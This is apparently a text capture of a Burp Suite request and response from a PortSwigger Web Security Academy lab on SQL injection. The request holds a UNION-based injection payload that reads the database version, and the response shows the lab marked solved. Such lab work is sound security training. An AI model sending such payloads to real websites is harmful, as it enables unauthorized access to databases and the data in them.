 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Gifts%27+UNION+SELECT+@@version,NULL# HTTP/2
2 Host: 0a5100f8034e31818275159500e1007a.web-security-academy.net
3 Cookie: session=atiVjZwP169zFpMh5DouO2aMuIZ8X2Kn
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a5100f8034e31818275159500e1007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11763
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection attack, querying the database type and version on MySQL and Microsof
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner is-solved'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection attack, querying the database type and version on MySQL and
Microsoft
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/examining-the-database/la
erying-database-version-mysql-microsoft'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink=
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30'
enable-background='new 0 0 28 30' xml:space=preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>